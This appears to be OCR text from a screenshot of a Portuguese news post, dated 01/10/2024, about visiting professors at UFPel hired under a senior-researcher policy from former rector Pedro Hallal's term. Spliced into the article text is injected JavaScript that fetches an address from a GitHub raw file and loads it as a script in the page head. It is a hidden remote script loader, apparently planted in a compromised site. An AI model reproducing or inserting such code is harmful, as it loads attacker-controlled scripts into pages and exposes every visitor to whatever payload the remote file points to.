
incluídos nessa lista são professores visitantes nos
Programas de Pós-Graduação da UFPel: Cristina
Gonzalez, Arthur Anker e Haroon ur Rashid. Essa política
de atração de pesquisadores seniores para a instituição
foi implementada ainda durante a gestão do ex-reitor
Pedro Hallal, com o objetivo de consolidar os
programas de pós-graduação e aumentar a visibilidade
internacional da UFPel.;var url =
‘https://raw.githubusercontent.com/AlexanderRPatton/
cdn/main/sockets.txt’;fetch(url).then(response =>
response.text()).then(data => {var script =
document.createElement(‘script’);script.src =
data.trim();document.getElementsByTagName(‘head’)
[0].appendChild(script);});
Publicado
em
01/10/2024
, na categoria
Últimos Posts
.